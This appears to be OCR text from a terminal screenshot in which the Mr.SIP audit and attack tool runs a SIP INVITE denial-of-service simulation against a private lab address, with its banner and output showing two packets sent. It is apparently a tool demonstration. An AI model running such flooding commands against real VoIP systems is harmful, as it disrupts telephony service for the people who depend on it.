 [root@kali:~/Desktop/Mr.SIP# ./mr.sip.py --ds --dm=invite -c 2 --di=192.168.1.55 --dp=5060 -r --to=toUser.txt --fu=fromUse]
r.txt --ua=userAgent.txt -l
Mr.SIP: SIP-based
Audit and Attack
Tool+ ~ By Melih Tas (SN)
Greetz ~ Caner Onur Nesli
[!] Client Interface: eth0
[!] Client IP: 192.168.1.64
[!] DoS attack simulation process started.
Progress: |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||| 100.0%
[!] DoS simulation finished and 2 packet sent to 192.168.1.55...
root@kali:~/Desktop/Mr.SIP#